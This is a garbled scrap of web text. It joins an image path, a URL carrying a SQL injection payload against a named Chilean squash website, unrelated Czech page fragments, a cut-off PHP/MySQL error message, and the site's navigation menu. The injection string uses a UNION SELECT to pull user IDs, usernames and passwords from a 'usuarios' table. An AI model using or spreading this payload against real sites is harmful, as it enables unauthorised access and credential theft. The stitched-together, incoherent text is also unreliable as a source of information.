 quashchile.com/noticias.php?id=-1+union+select+0,concat(id,0x3a,usuario,0x3a,clave)+from+usuarios--
carlhuda/janus · Git Pronájem, byt 3+1, OmniGraffle for Mac RM NetBrick Byty
ce španělština Chcete ji přeložit? Ne Přeložit
arning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /var/www/virtual/squa
SQUASHCHILE
GLASGOW2014
INICIO SERVICIOS SQUASH REGLAMENTO NOTICIAS CLUBES DEPORTIVOS VENTA DE PRODUCTOS ORGANIZACIÓN ESCUELAS